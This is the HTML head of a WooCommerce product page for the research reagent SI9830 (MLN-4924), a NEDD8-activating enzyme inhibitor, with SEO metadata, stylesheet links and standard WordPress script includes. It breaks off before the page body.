

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifesensors.com/product/si9830-mln-4924/
body_size: 84757
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SI9830: MLN-4924</title>
	<meta name="description" content="LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research." />
	<link rel="canonical" href="https://lifesensors.com/product/si9830-mln-4924/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SI9830: MLN-4924" />
	<meta property="og:description" content="LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research." />
	<meta property="og:url" content="https://lifesensors.com/product/si9830-mln-4924/" />
	<meta property="og:site_name" content="LifeSensors" />
	<meta property="article:publisher" content="https://www.facebook.com/LifeSensorsInc/" />
	<meta property="article:modified_time" content="2026-01-02T15:20:33+00:00" />
	<meta property="og:image" content="https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png" />
	<meta property="og:image:width" content="337" />
	<meta property="og:image:height" content="381" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LifeSensorsInc" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lifesensors.com/product/si9830-mln-4924/","url":"https://lifesensors.com/product/si9830-mln-4924/","name":"SI9830: MLN-4924","isPartOf":{"@id":"https://lifesensors.com/#website"},"primaryImageOfPage":{"@id":"https://lifesensors.com/product/si9830-mln-4924/#primaryimage"},"image":{"@id":"https://lifesensors.com/product/si9830-mln-4924/#primaryimage"},"thumbnailUrl":"https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png","datePublished":"2019-09-13T21:57:53+00:00","dateModified":"2026-01-02T15:20:33+00:00","description":"LifeSensors SI9830 (MLN4924) is a potent, selective substrate-assisted inhibitor of NEDD8-activating enzyme (NAE), used to block neddylation and study protein degradation pathways in drug discovery and cancer research.","breadcrumb":{"@id":"https://lifesensors.com/product/si9830-mln-4924/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lifesensors.com/product/si9830-mln-4924/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/product/si9830-mln-4924/#primaryimage","url":"https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2017/12/products-11---UPS-Inhibitor-white-background-canva.png","width":337,"height":381,"caption":"SI9619-5MG PR-619"},{"@type":"BreadcrumbList","@id":"https://lifesensors.com/product/si9830-mln-4924/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lifesensors.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://lifesensors.com/products/"},{"@type":"ListItem","position":3,"name":"SI9830: MLN-4924"}]},{"@type":"WebSite","@id":"https://lifesensors.com/#website","url":"https://lifesensors.com/","name":"LifeSensors","description":"From Genomics to Proteomics","publisher":{"@id":"https://lifesensors.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lifesensors.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lifesensors.com/#organization","name":"LifeSensors, Inc.","url":"https://lifesensors.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lifesensors.com/#/schema/logo/image/","url":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","contentUrl":"https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png","width":500,"height":121,"caption":"LifeSensors, Inc."},"image":{"@id":"https://lifesensors.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LifeSensorsInc/","https://x.com/LifeSensorsInc","https://www.instagram.com/lifesensors.inc/","https://www.linkedin.com/company/lifesensorsinc","https://www.youtube.com/user/lifesensorsinc"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Feed" href="https://lifesensors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; Comments Feed" href="https://lifesensors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LifeSensors &raquo; SI9830: MLN-4924 Comments Feed" href="https://lifesensors.com/product/si9830-mln-4924/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Fproduct%2Fsi9830-mln-4924%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifesensors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifesensors.com%2Fproduct%2Fsi9830-mln-4924%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lifesensors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lifesensors.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifesensors.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=8.1.2' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://lifesensors.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lifesensors.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-24925-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24925.css?ver=1768471401' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://lifesensors.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nested-tabs-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/css/widget-nested-tabs.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lifesensors.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-24927-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24927.css?ver=1768511894' media='all' />
<link rel='stylesheet' id='elementor-post-24949-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1768471402' media='all' />
<link rel='stylesheet' id='elementor-post-24970-css' href='https://lifesensors.com/wp-content/uploads/elementor/css/post-24970.css?ver=1768471565' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://lifesensors.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-icofont-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/icofont.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://lifesensors.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-linearicons-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/linearicons.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-elegant-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/elegant.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-materialdesign-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/materialdesignicons.min.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-skb_cife-ion-icon-css' href='https://lifesensors.com/wp-content/plugins/skyboot-custom-icons-for-elementor/assets/css/ionicons.min.css?ver=1.1.0' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lifesensors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lifesensors.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://lifesensors.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://lifesensors.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://lifesensors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
